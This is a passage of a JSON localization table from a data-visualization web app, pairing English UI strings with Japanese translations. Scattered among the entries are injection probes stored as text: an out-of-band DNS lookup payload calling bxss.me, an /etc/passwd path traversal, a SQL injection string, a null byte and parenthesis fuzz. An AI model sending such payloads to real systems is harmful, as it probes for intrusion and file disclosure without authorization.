ignored","Translation":"高度な地図は無視されます","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/include-datasets-dialog.htm","Text":"Select dataset to include into Data Catalog","Translation":"データカタログに含むデータセットを選択","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hithg\\u0027.\\u0027cxqhdhna7c9d5.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(119).chr(71).chr(112).chr(78).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"ranking will be ignored","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Already have Professional account?","Translation":"すでにプロフェッショナルアカウントをお持ちですか？　","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"regions can be selected at a time","Translation":"地域は一度に選択することができます","IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data consists of zeros only","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this page, sign up free.","Translation":"このページをブックマークするには、無料登録してください。","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"push\\u0000","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"ディメンション用の表示リストに、1つより多くの項目は置けません。システムは、最初の項目のみを考慮に入れます。選択を変更するか、","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Dashboard Customization","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Day","Translation":"最終日","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"About {0} remaining","Translation":"残り約{0}\\n","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"無料で登録","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"View data","Translation":"データを表示","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Chart.","Translation":"面グラフ\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-parameters-panel.htm","Text":"Accept","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Select All","Translation":"すべて選択","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/index-dashboard.htm","Text":"Transform","Translation":"変換","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Legend","Translation":"キャプション","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Set Infographics Url","Translation":"インフォグラフィックのURLを設定","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Horizontal","Translation":"水平","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Heatmap","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Hide","Translation":"隠す","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Type name of group here","Translation":"こちらにグループ名を入力してください","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/index-dashboard.htm","Text":"Weight","Translation":"重量","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Dataset","Translation":"データセット","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Column","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Microsoft Excel (XLSX)","Translation":"マイクロソフトエクセル（XLSX）","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Link visualization to ","Translation":"視覚化データをリンク","IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Download","Translation":"ダウンロード","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Fruity","Translation":"フルーティー","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Title color","Translation":"タイトルの色","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Edit content roles","Translation":"コンテンツ役割の編集","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. in filter to select all members of the 1st, 2nd, 3rd level. Use \\u003cb\\u003e~\\u003c/b\\u003e in filter to select members up to 3rd level.","Translation":"\\u003cb\\u003eShift\\u003c/b\\u003eを使用して連続する範囲を選択します。フィルタで\\u003cb\\u003e*, **, ***\\u003c/b\\u003eなどを使用し、第1、第2、第3レベルのすべてのメンバーを選択します。フィルタで\\u003cb\\u003e~\\u003c/b\\u003eを使用すると、第3レベルまでメンバーを選択できます。","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Timeseries","Translation":"タイムシリーズ","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Monthly","Translation":"毎月","IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Image","Translation":"画像","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cancelar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":" line chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"W","Translation":"W","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Visualization list","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Guardar","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View data","Translation":"データを表示","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this dataset","Translation":"このデータセットをブックマーク","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Accessed On:","Translation":"以下でアクセス：","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Pinned pages","Translation":"ピンで留められたページ","IsDisabled":false},{"Scope":"~/Tmpl/search-keyword-result-info.htm","Text":"More datasets on","Translation":"以下に関する詳細なデータセット：","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Bids:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The timeseries has been added to [Gadget Bin|href={gadgetBinUrl}|target=_blank]","Translation":"時系列が[ガジェットビン|href={gadgetBinUrl}|target=_blank]に追加されました","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/shape-scale.htm","Text":"More","Translation":"More","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Display units","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Type to filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Medium","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Your data is uploaded.","Translation":"あなたのデータはアップロードされています。\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Source","Translation":"ソース","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Go Professional","Translation":"Professional に進む","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from Bookmarks","Translation":"ブックマークから貼り付ける","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Unfavorite","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Short name","Translation":"省略名","IsDisabled":false},{"Scope":"~/Js/datacalendar/data-calendar.js","Text":"No events found","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder can\\u0027t be split vertically as its width is below the minimum threshold.","Translation":"幅が最小しきい値より低いため、現在のプレースホルダは垂直に分割することができません。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Reset","Translation":"リセット","IsDisabled":false},{"Scope":"~/Tmpl/search-no-results.htm","Text":"No results found for the filters applied. Please change your filter.","Translation":"適用されたフィルタに対する結果が見つかりませんでした。フィルタを変更してください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add atleast one member to Time dimension to use {gadgetType}","Translation":"{gadgetType}を使用するために、時間ディメンションに少なくとも1つメンバを追加してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/timemember-list-panel.htm","Text":"Add Calculation","Translation":"計算の追加","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Visualizations","Translation":"ビジュアルデータ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Activate now","Translation":" 今すぐ有効にする","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"1","Translation":"1","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"E-mail was successfully verified","Translation":"メールは正常に検証されました","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Bubble","Translation":"バブル","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Verification has failed.","Translation":"検証が失敗しました。","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Use free data alert","Translation":"無料データアラートを使用","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Dataset","Translation":"データセット","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Password updated.","Translation":"パスワードが更新されました。","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Name","Translation":"名前","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Questions?","Translation":"クイックガイドでは、ダッシュボードレポートでパラメータ化を使用するための基本的な手順について説明いたします。","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify the reason for rejecting the location.","Translation":"場所を拒否する理由を指定してください。","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on left","Translation":"左側に保持","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeLine.js","Text":"Play","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Learn more","Translation":"詳細情報","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"To Series","Translation":"シリーズについて","IsDisabled":false},{"Scope":"~/Js/User/user.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Row Header","Translation":"行ヘッダ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"To Rows","Translation":"行に","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Font color","Translation":"フォントカラー","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pink","Translation":"ピンク","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Name:","Translation":"名前：","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kostenlos Anmelden","Translation":null,"IsDisabled":false},{"Scope":"~Tmpl/export-user-list-dialog.htm","Text":"You have filtered the list of users.","Translation":"ユーザーのリストをフィルタリングしました。","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-list.htm","Text":"Source:","Translation":"ソース：","IsDisabled":false},{"Scope":"~/js/knoema/knoema.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LeafletMap.js","Text":"Value","Translation":"値","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Manager","Translation":"マネージャ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data has negative values.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Edit description","Translation":"説明の編集","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Add Group","Translation":"グループの追加","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"No","Translation":"No","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Log scale","Translation":"ログスケール","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ResourceUtils.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Showing results for","Translation":"以下に対する結果を表示しています：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"TreeMap","Translation":"ツリーマップ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"View as Table","Translation":"テーブルとして表示","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Dark","Translation":"ダーク","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-export.htm","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Clusterize markers","Translation":"マーカーをクラスタ化する","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Divot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Column Left Split","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.presentation.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"FQ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Organization and role updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your Python code. You need to import [Knoema Python Package|href={pythonPackageUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please modify your selection to apply sorting. Sort can be applied only if exactly one dimension is present in Series.","Translation":"並べ替えを適用するには、選択を変更してください。正確に1つのディメンションがシリーズに存在している場合にのみ、並び替えは適用することができます。","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Metadata Field","Translation":"メタデータフィールド","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Paste","Translation":"貼り付ける","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Follow list","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Select all","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use action bar to export and save visualizations.","Translation":"アクションバーを使用して、視覚化データをエクスポートおよび保存します。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Y axis","Translation":"[x]Y軸","IsDisabled":true},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Share","Translation":"共有","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Sum","Translation":"合計\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Columns settings are incorrect. Please check.","Translation":"列の設定が間違っています。ご確認ください。","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Show arrows","Translation":"矢印を表示","IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Number of people pinned this page","Translation":"このページをピンした人数","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Weekly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Change dataset","Translation":"データセットの変更","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Sunburst","Translation":"サンバースト","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Open","Translation":"開く","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your R code. You need to install [Knoema R Package|href={rPackageUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Verification pending","Translation":"検証待ち","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Parameterization settings applied","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/correlation-tabs.htm","Text":"Find Similar","Translation":"類似検索\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Send request","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Edit Content Roles","Translation":"コンテンツ役割の編集","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Please enter valid email.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"L\\u0027ensemble de données demandé n\\u0027existe pas ou vous ne pouvez pas y accéder..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"There is not enough space to store a gadget in Favorites.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Eliminar alerta","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Activate Knoema Professional for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Independent","Translation":"独立","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"मुफ्त में साइनअप हो","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Controlled by page","Translation":"ページで制御","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Dataset Selection","Translation":"データセットの選択","IsDisabled":false},{"Scope":"~/tmpl/geoplayground/tooltip.htm","Text":"Customize","Translation":"カスタマイズ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Text align","Translation":"テキストを揃える","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Column is required field","Translation":"列は必須フィールドです","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/indicator-comment.htm","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/shape-scale.htm","Text":"Less","Translation":"Less","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Open links in","Translation":"以下でリンクを開く：","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Personal","Translation":"パーソナル","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Header text","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Require registration to export visualizations","Translation":"視覚化データをエクスポートするにはご登録が必要です","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Replace empty text with","Translation":"空のテキストを以下で置き換える：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Invert colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictogram","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Favorites","Translation":"お気に入り","IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Learn more","Translation":"詳細情報","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Icon set","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Footnote","Translation":"脚注","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-free-user-first-page.htm","Text":"To enjoy unlimited access to data alert content subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"データアラートコンテンツへの無制限のアクセスをお楽しみいただくには、\\u003ca\\u003eKnoema Professional\\u003c/a\\u003eにご加入ください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Insert static images instead of live charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view-wide.htm","Text":"Number of page views","Translation":"ページビュー数","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":" the members of this dimension.","Translation":"このディメンションのメンバ。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Primary axis","Translation":"主軸","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"All regions","Translation":"すべての地域","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Reset","Translation":"リセット","IsDisabled":false},{"Scope":"~/Tmpl/displaylist-dataset.htm","Text":"Source","Translation":"ソース","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Schließen","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"प्रतिलिपि","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thin","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictograms will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/wizard.js","Text":"You have successfuly created portal","Translation":"ポータルの作成に成功しました","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Pin time series","Translation":"固定された時系列","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Footnote properties","Translation":"脚注プロパティ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Solid fill","Translation":"塗りつぶし","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"This dataset is already added. Please select another dataset.","Translation":"このデータセットは既に追加されています。別のデータセットを選択してください。\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Best result","Translation":"最高の結果","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Element","Translation":"要素","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Date:","Translation":"日付：","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"Processing","Translation":"処理中","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"First","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/source-link.htm","Text":"to view source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"bubble gadgets will be ignored","Translation":"バブルガジェットは無視されます","IsDisabled":false},{"Scope":"~/Js/Bookmarks/bookmarks.popups.js","Text":"Download","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your job title","Translation":"あなたの職名","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Registered","Translation":"登録済み","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Description","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please don\\u0027t use name of existing fields.","Translation":"名前が間違っています。既存のフィールドの名前を使用しないでください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/text-block.htm","Text":"Fill","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Configure filter","Translation":"フィルタの構成","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Are you sure you want to delete this field?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"User","Translation":"ユーザー","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Follow this dataset","Translation":"このデータセットをフォロー","IsDisabled":false},{"Scope":"~Tmpl/export-user-list-dialog.htm","Text":"Only those users shown will be exported.","Translation":"表示されているユーザーのみがエクスポートされます。","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"База данных не существует или вы не имеете к ней доступа..","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Name:","Translation":"名前：","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Loading...","Translation":"読み込んでいます...","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copiar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Sign up","Translation":"ご登録","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/export-user-list-dialog.htm","Text":"To export all users, remove your filter(s).","Translation":"すべてのユーザーをエクスポートするには、フィルタを削除してください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\" OR 2+699-699-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Change","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"  Back to data","Translation":"  データに戻る\\n","IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this dataset","Translation":"このデータセットにリンク","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Parameterization","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Appearance","Translation":"外観","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Text.js","Text":"text gadgets will be ignored","Translation":"テキストガジェットは無視されます","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Remove bookmark(s)","Translation":"ブックマーク（複数）を削除","IsDisabled":false},{"Scope":"~/Js/Nav/notifications-page.js","Text":"View 